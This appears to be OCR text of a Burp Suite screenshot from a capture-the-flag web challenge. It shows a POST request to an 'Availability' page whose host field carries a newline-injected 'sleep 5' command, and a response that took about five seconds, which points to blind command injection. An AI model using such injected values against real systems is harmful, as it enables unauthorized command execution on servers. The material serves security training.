 Send Cancel < ▼ > ▼ Target: http://challenge.ctf.games:30426 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: challenge.ctf.games:30426
3 Content-Length: 26
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge.ctf.games:30426
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://challenge.ctf.games:30426/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=
eyJpZCI6IjI0M2VhZTM2LTYyMWEtNDdhNi1iMzA2LTg0MWJiZmZiY2FjNCJ9.YUcI6g.g2naiQJ
8mUNn7OBqNNIhoTOhBZU
14 Connection: close
15
16 host=127.0.0.1%0asleep%205
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 2153
4 Server: Werkzeug/1.0.1 Python/3.6.9
5 Date: Sun, 19 Sep 2021 10:48:31 GMT
6
7 <!DOCTYPE html>
8
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstr
13 integrity="sha384-9aIt2nRpC12Uk9gS9baDl411NQApFmC26EwAOH8WgZl5MYYxFfc+N
14 <script
15 src="https://code.jquery.com/jquery-3.5.1.slim.min.js"
16 integrity="sha256-4+XzXVhsDmqanXGHaHvgh1gMQKX40OUvDEBTu8JcmNs="
17 crossorigin="anonymous">
</script>
18
19 <title>
Availability Example
</title>
20 </head>
21
22 <body>
23 <div class="container-fluid">
24 <div class="row justify-content-center mt-5">
25 <div class="card col-md-5">
26 <div class="card-body">
27 <h1 class="card-title">
<b>
Availability
? Search... 0 matches
2,308 bytes | 5,231 millis
INSPECTOR